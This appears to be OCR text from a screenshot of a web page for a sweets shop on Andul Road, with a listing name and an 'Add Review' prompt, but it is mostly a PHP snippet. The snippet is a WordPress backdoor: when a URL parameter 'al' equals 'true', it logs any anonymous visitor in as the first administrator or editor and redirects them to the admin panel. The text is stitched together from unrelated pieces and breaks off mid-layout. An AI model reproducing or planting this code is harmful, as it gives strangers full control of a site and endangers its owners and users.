
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
New Ramtanu
Sweets, Andul
Road
Mishti
Add Review